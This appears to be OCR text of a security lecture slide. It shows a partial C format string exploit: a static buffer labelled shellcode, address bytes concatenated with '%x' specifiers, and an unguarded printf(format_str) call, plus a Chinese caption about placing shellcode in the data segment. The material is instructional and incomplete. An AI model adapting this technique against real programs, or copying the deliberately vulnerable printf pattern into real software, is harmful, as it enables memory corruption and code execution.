 ●1. #include <stdio.h>
● 2. #include <string.h>
● 3. int main(int argc, char * argv[]) {
● 4. static unsigned char shellcode[1024] =
● "\x90\x09\x09\x09\x09\x09/bin/sh";
●
● 5. int i;
● 6. unsigned char format_str[1024];
● 7. strcpy(format_str, "\xaa\xaa\xaa\xaa");
● 8. strcat(format_str, "\xb4\x9b\x04\x08");
● 9. strcat(format_str, "\xcc\xcc\xcc\xcc");
●10. strcat(format_str, "\xb6\x9b\x04\x08");
●11. for (i=0; i < 3; i++) {
●12. strcat(format_str, "%x");
●13. }
● /* code to write address goes here */
●14. printf(format_str);
●15. exit(0);
●16. }
静态变量向数据段中插入
一个shellcode